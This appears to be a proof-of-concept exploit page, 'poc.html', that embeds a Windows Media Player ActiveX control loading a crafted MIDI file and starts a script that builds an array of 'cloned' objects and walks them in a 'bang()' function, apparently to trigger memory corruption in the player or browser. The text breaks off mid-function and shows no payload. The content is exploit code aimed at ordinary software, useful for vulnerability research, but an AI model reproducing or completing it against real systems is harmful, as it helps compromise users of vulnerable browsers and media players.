 poc.html
<object id="midi1" classid="clsid:22d6f312-b0f6-11d0-94ab-0080c74c7e95" codebase="http://activex.microsoft.com/activex/controls/
mplayer/en/nsmp2inf.cab#version=5,1,52,701" standby="loading microsoft windows media player components..." type="application/
x-oleobject" width="320" height="310">
<param name="filename" value="./toto.mid">
<param name="animationatstart" value="true">
<param name="transparentatstart" value="true">
<param name="autostart" value="false">
<param name="showcontrols" value="true">
<param name="ShowStatusBar" value="true">
<param name="windowlessvideo" value="true">
<embed src="./toto.mid" autostart="true" showcontrols="true" showstatusbar="1" bgcolor="white" width="320" height="310">
</object>
<script>
var cloned = new Array();
var numCloned = 50;
function bang()
{
for (var i = 0; i < numCloned; i ++)
{
if ( cloned[i] != null )
{
var s = cloned[i].w0.toString();
//alert(s);
}